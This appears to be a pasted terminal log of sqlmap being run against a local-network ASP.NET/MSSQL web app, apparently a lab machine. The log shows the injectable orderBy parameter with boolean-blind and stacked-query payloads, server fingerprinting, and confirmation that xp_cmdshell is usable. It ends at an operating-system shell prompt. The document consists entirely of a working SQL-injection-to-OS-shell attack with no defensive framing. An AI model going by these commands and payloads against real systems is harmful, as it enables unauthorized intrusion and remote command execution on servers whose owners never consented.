 ➜  NHA sqlmap -u 'http://192.168.56.21/Students?SearchString=asd&orderBy=Firstname' --os-shell --batch --threads 10
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
[*] starting @ 00:54:40 /2025-08-21/
[00:54:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:54:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orderBy (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: SearchString=asd&orderBy=(SELECT (CASE WHEN (2299=2299) THEN 'Firstname' ELSE (SELECT 1018 UNION SELECT 2177) END))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: SearchString=asd&orderBy=Firstname;WAITFOR DELAY '0:0:5'--
---
[00:54:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 2022 or 2019 or 11 or 10
web application technology: ASP.NET, Microsoft IIS 10.0, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2022
[00:54:40] [INFO] retrieving the length of query output
[00:54:40] [INFO] retrieved:
[00:54:40] [INFO] retrieved:
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] N
[00:54:41] [INFO] retrieved:
[00:54:41] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[00:54:56] [INFO] adjusting time delay to 1 second due to good response times
c:\Program Files\Microsoft SQL Server\MSSQL15.SQLEXPRESS\MSSQL\Log\ERRORLOG
[00:59:18] [INFO] testing if current user is DBA
[00:59:18] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[00:59:19] [INFO] xp_cmdshell extended procedure is available
[00:59:19] [INFO] testing if xp_cmdshell extended procedure is usable
[00:59:21] [INFO] retrieving the length of query output
[00:59:23] [INFO] retrieving the length of query output
[00:59:30] [INFO] xp_cmdshell extended procedure is usable
[00:59:30] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[00:59:30] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>